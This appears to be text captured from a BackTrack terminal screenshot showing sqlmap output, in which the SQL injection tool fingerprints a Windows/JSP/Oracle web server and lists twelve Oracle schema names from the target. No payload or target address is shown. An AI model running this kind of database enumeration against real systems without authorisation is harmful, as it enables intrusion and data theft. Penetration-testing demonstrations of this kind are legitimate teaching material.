 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
web server operating system: Windows
web application technology: JSP, Apache 2.0.53
back-end DBMS: Oracle
[02:41:44] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[02:41:44] [INFO] fetching database (schema) names
[02:41:45] [INFO] the SQL query used returns 12 entries
[02:41:47] [INFO] retrieved: DBSNMP
[02:41:49] [INFO] retrieved: KMR
[02:41:50] [INFO] retrieved: NEWWCM52
[02:41:50] [INFO] retrieved: OUTLN
[02:41:51] [INFO] retrieved: SYS
[02:41:53] [INFO] retrieved: SYSMAN
[02:41:54] [INFO] retrieved: SYSTEM
[02:41:55] [INFO] retrieved: TCLKING
[02:41:57] [INFO] retrieved: TRSIDS
[02:41:58] [INFO] retrieved: TRSWCM65
[02:42:02] [INFO] retrieved: TSMSYS
[02:42:03] [INFO] retrieved: WMSYS
available databases [12]:
[*] DBSNMP
[*] KMR
[*] NEWWCM52
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TCLKING
[*] TRSIDS
[*] TRSWCM65
[*] TSMSYS
[*] WMSYS
<< back | track 5
the quieter you become, the more you are able